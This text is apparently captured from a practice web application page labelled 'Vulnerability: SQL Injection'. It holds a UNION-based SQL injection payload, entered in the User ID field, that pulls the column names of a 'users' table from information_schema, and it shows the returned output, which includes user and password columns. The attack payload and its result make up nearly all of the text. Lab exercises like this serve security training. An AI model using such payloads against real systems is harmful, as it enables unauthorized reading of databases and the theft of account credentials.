 Vulnerability: SQL Injection
User ID: Submit
ID: 'union select group_concat(column_name), 2 from information_schema.columns where table_name='users'#
First name: user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,name,email,phone
Surname: 2